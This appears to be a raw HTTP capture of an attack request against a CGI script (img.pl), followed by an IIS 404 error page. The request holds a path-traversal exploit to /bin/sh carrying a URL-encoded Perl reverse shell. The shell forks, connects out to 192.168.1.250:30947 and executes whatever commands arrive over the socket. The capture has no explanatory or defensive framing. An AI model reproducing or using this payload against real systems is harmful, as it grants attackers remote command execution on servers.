 GET /cgi-bin/img.pl?f=../../../../../../../../bin/sh%20-c%20%22echo%20%27YYY%27%3b%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3bforeach%20m
y%20%24key%28keys%20%25ENV%29%7bif%28%24ENV%7b%24key%7d%3d~/%28.%2a%29/%29%7b%24ENV%7b%24key%7d%3d%241%3b%7d%7d%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28Pee
rAddr%2c%22192.168.1.250%3a30947%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24~-%3efdopen%28%24c%2cw%29%3bwhile%28%3c%3e%29%7bif%28%24_%3d~%20/%28.%2a%29/%2
9%7bsystem%20%241%3b%7d%7d%3b%27%3b%20echo%20%27YYY%27%22%7c HTTP/1.1
Host: 192.168.1.12
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded
HTTP/1.1 404 Not Found
Content-Type: text/html
Server: Microsoft-IIS/7.5
Date: Tue, 07 Apr 2020 21:13:14 GMT
Content-Length: 1245
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<title>404 - File or directory not found.</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;}
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;}
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>Server Error</h1></div>
<div id="content">
 <div class="content-container"><fieldset>
  <h2>404 - File or directory not found.</h2>
  <h3>The resource you are looking for might have been removed, had its name changed, or is temporarily unavailable.</h3>
 </fieldset></div>
</div>
</body>
</html>